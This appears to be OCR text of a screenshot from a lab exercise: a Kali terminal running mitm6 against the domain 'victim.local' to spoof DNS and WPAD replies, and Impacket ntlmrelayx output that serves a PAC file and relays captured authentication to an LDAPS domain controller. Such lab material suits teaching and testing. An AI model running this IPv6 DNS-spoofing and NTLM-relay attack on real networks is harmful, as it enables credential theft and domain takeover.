 guy@kali: ~
File Actions Edit View Help
(guy㉿kali)-[~]
$ sudo mitm6 -d victim.local -i eth0
Starting mitm6 using the following configuration:
Primary adapter: eth0 [08:00:27:1c:b2:27]
IPv4 address: 10.0.2.5
IPv6 address: fe80::a00:27ff:fe1c:b227
DNS local search domain: victim.local
DNS allowlist: victim.local
IPv6 address fe80::10:0:2:6 is now assigned to mac=08:00:27:6d:75:fa host=LILUZI.VICTIM.local. ipv4=
10.0.2.6
Sent spoofed reply for ogxcgrhbwwp.VICTIM.local. to fe80::10:0:2:6
Sent spoofed reply for ztpamdtefj.VICTIM.local. to fe80::10:0:2:6
Sent spoofed reply for wpad.victim.local. to fe80::10:0:2:6
Sent spoofed reply for wpad.VICTIM.local. to fe80::10:0:2:6
Sent spoofed reply for VICTIM-DC.VICTIM.local. to fe80::10:0:2:6
IPv6 address fe80::10:0:2:6 is now assigned to mac=08:00:27:6d:75:fa host=LILUZI.VICTIM.local. ipv4=
10.0.2.6
Sent spoofed reply for wpad.VICTIM.local. to fe80::10:0:2:6
Sent spoofed reply for test.victim.local. to fe80::10:0:2:6
Sent spoofed reply for test.victim.local. to fe80::10:0:2:6
guy@kali: /var/lib/impacket/examples
File Actions Edit View Help
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:10.0.2.6
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:10.0.2.6 controlled, attacking target ldaps://10.0.2.15
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:10.0.2.6 controlled, attacking target ldaps://10.0.2.15
[-] HTTPD(80): Exception in HTTP request handler: 'NoneType' object has no attribute 'getData'
[*] HTTPD(80): Connection from ::ffff:10.0.2.6 controlled, attacking target ldaps://10.0.2.15
[-] HTTPD(80): Exception in HTTP request handler: 'NoneType' object has no attribute 'getData'
[*] HTTPD(80): Connection from ::ffff:10.0.2.6 controlled, attacking target ldaps://10.0.2.15
[-] HTTPD(80): Exception in HTTP request handler: 'NoneType' object has no attribute 'getData'
[-] HTTPD(80): Exception in HTTP request handler: [Errno 104] Connection reset by peer
[-] HTTPD(80): Exception in HTTP request handler: [Errno 104] Connection reset by peer
[*] HTTPD(80): Connection from ::ffff:10.0.2.6 controlled, attacking target ldaps://10.0.2.15
[*] HTTPD(80): Connection from ::ffff:10.0.2.6 controlled, attacking target ldaps://10.0.2.15
[-] HTTPD(80): Exception in HTTP request handler: 'NoneType' object has no attribute 'getData'
[-] HTTPD(80): Exception in HTTP request handler: 'NoneType' object has no attribute 'getData'
[*] HTTPD(80): Connection from ::ffff:10.0.2.6 controlled, attacking target ldaps://10.0.2.15
[-] HTTPD(80): Exception in HTTP request handler: 'NoneType' object has no attribute 'getData'
[*] HTTPD(80): Connection from ::ffff:10.0.2.6 controlled, attacking target ldaps://10.0.2.15
[-] HTTPD(80): Exception in HTTP request handler: 'NoneType' object has no attribute 'getData'
[*] HTTPD(80): Connection from ::ffff:10.0.2.6 controlled, attacking target ldaps://10.0.2.15
[-] HTTPD(80): Exception in HTTP request handler: 'NoneType' object has no attribute 'getData'